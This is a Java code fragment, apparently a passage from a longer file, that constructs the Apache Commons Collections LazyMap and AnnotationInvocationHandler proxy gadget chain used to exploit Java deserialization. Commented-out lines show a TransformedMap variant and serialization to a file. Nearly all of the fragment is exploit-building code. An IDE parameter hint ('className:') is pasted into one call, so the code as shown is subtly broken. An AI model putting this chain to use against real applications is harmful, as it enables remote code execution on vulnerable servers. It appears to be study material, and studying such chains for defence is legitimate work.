 //        Map<Object,Object> map = TransformedMap.decorate(hashMap,null,chainedTransformer);
//////        for (Map.Entry entry:map.entrySet())
//////        {
//////            entry.setValue(runtime);
//////        }
        HashMap<Object,Object> hashMap = new HashMap<>();
        Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,chainedTransformer);
        Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor constructor  = c.getDeclaredConstructor(Class.class,Map.class);
        constructor.setAccessible(true);
        InvocationHandler h = (InvocationHandler) constructor.newInstance(Target.class,lazyMap);
        Proxy.newProxyInstance(h.getClass().getClassLoader(), h.getClass().getInterfaces(),h);
//        serialize(o);
//        unserialize("ser.bin");